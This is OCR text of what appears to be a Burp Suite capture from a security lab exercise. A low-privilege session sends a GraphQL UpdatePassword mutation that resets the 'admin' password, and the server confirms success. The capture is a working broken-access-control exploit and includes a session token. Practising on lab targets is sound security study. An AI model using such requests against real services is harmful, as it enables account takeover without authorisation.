 Request
Pretty Raw Hex GraphQL \n
1 POST /graphql HTTP/1.1
2 Host: 94.237.60.55:58116
3 Content-Length: 89
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://94.237.60.55:58116
9 Referer: http://94.237.60.55:58116/dashboard
10 Accept-Encoding: gzip, deflate, br
11 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im4iLCJpc19hZG1pb
iI6MCwiaWF0IjoxNzUxMjQzMjgzfQ.xfDnwQtAGUc1KD3bv1og2EvqptIOXuBStcesU6xQ
DRc
12 Connection: keep-alive
13
14 {
"query":
"mutation { UpdatePassword(username: \"admin\", password: \"n\")
{ message } }"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 72
5 Date: Mon, 30 Jun 2025 00:42:21 GMT
6 Connection: keep-alive
7 Keep-Alive: timeout=5
8
9 {
"data":{
"UpdatePassword":{
"message":"Password updated successfully!"
}
}
}